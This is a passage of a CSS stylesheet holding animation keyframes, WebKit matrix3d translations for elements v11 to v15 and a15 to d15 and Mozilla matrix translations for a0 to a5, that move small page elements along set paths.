35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69, 213.2, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.4, 217.1, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.4, 212.8, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.8, 213.4, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.1, 213.9, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.9, 215.2, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.6, 217, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.7, 215.5, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.1, 214.4, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65, 214.3, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.1, 214.6, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.4, 214.7, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.9, 217.3, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69, 218.9, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 217.4, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.7, 213.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120, 130, 1, 1)}}

@-webkit-keyframes v11-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.8, 234.4, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.4, 235.1, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.6, 235.6, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.6, 234.4, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63, 235.8, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.7, 234.9, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.2, 234.8, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.3, 234.9, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.5, 234.7, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.5, 235.1, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.5, 234.3, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.3, 234.2, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.2, 234.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.7, 234.7, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.8, 234.4, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.4, 234.3, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.2, 234.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.2, 234.9, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.1, 234.9, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.1, 234.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.7, 234.5, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70, 234.7, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.3, 235, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.7, 235, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 129, 130, 1, 1)}}

@-webkit-keyframes v12-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93, 194.8, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.4, 194.5, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.2, 207.9, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.9, 200, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86, 193.2, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.9, 193.3, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83.2, 192.7, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 87.3, 196.3, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 87.5, 191.6, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.7, 197.7, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.9, 191.8, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.3, 192.1, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.1, 192.1, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79, 192.7, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.6, 193.3, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.9, 193, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.2, 192.8, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.5, 192.2, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.3, 192.6, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.7, 192, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.3, 192.9, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 194, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.2, 195.7, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112.5, 193.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 139, 130, 1, 1)}}

@-webkit-keyframes v13-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.9, 214.6, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.2, 215.4, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.6, 219.5, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.1, 218.4, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.8, 213.6, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.1, 214.3, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.2, 214, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.8, 217.1, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.9, 213.2, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.2, 217.7, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89, 213.5, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89, 213.9, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.9, 213.8, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.1, 213.2, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.1, 207.7, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.6, 207.7, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.2, 208, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.4, 207.4, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.2, 207.6, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.9, 207.4, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.6, 209.3, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.9, 198.8, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.8, 215.5, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109, 215.3, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 149, 130, 1, 1)}}

@-webkit-keyframes v14-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.7, 234.8, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.6, 235.3, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.9, 236.1, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110, 235.8, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.9, 235.6, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.8, 235.1, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92, 235.2, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.1, 235.3, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.8, 235.1, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.8, 235.3, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.8, 235.1, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.5, 235.4, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.1, 235.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.9, 234.1, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114, 194, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112, 195, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.7, 197, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 113, 191, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 113, 192, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112, 189, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112, 194, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 129.4, 204.4, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.4, 234.6, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.4, 235.2, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 159, 130, 1, 1)}}


@-webkit-keyframes a15-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 26, 238, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66, 233, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80, 235, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46, 237, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82, 235, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63, 236, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65, 231, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 282, 237, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1000, 245, 1, 1)}}

@-webkit-keyframes b15-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1000, 245, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56, 202, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96, 228, 1, 1)}
42% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 123, 205, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78, 233, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 49, 214, 1, 1)}
59% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82, 235, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118, 214, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86, 235, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74, 217, 1, 1)}
72% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94, 232, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 124, 200, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -32, 193.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -424, 194, 1, 1)}}

@-webkit-keyframes c15-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -424, 194, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56, 175, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -145, 10, 1, 1)}}

@-webkit-keyframes d15-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -227, -56, 1, 1)}
26% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80, 169, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 48, 207, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.47945, 184, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 45, 200, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 49.09999, 176, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 53, 198, 1, 1)}
72% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 43.2, 204, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 36, 223, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -227, -56, 1, 1)}}

@-webkit-keyframes v15-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -145, 10, 1, 1)}
13% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 47, 196, 1, 1)}
21% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.7, -13, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79, 131, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.8, -15, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 133, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.7, -16, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85, 194, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89, 193, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85, 194, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97, 189, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 175, 133, 1, 1)}}

/* Moz */

@-moz-keyframes a0-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 83.4px, 150.4px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 75.2px, 149.9px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 75.8px, 149.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 75.4px, 149.6px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 78px, 150.5px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 73.1px, 150.7px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 83.8px, 154.9px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 80.6px, 150.2px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 76px, 155.4px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 74.2px, 157.3px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 72.7px, 153.3px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 68.8px, 153.5px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 64.1px, 148.3px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 89.4px, 150.7px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 108.9px, 150.3px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 111.8px, 149.7px)}}

@-moz-keyframes a1-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 83px, 169.7px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 73.5px, 169.6px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 74.7px, 169.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 74.8px, 169.9px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 77px, 170.9px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 73.1px, 170.8px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 80.1px, 174.2px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 78px, 169.4px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 74.7px, 175px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 73.2px, 176.1px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 72px, 173.5px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 68.9px, 173.6px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 61.5px, 168.2px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 85.8px, 170.1px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 106.2px, 170px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 109.7px, 169.5px)}}

@-moz-keyframes a2-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 71.4px, 169.2px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 62.2px, 168.9px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 63.1px, 168.8px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 63.2px, 169.6px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 65.6px, 170.6px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 61.6px, 171.3px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 69.4px, 172.5px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 68.3px, 170.3px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 64.2px, 175.3px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 62.1px, 175.8px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 61.2px, 172.4px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 57.5px, 174px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 52px, 168.6px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 74.8px, 167.8px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 95.3px, 168.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 98.7px, 168.8px)}}

@-moz-keyframes a3-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 61px, 185.5px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 49.8px, 185.4px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 48.8px, 183.3px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 48.2px, 182.3px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 52.6px, 185px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 46.3px, 181.8px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 62.4px, 181.3px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 58.6px, 161px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 45px, 177.9px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 42px, 180px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 42.8px, 178.4px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 42.6px, 185.7px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 36px, 182.4px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 62.7px, 185.6px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 86.1px, 186.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 90.2px, 186.4px)}}

@-moz-keyframes a4-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 57.4px, 200.5px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 46.5px, 199.4px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 36.4px, 195.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 34.2px, 194.9px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 52.6px, 192.2px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 31.4px, 193.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 69.5px, 185.4px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 63.8px, 161.2px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 37.7px, 182.3px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 27.8px, 186.8px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 26.8px, 185.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 34.8px, 197.3px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 32.6px, 193.7px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 63.5px, 200px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 88.4px, 201.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 96.1px, 199.2px)}}

@-moz-keyframes a5-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 94.6px, 170.2px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 84.7px, 170.4px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 86.2px, 170.6px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 86.3px, 170.1px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 88.4px, 171.2px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 84.6px, 170.4px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 90.8px, 175.4px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 87.8px, 168.6px)}
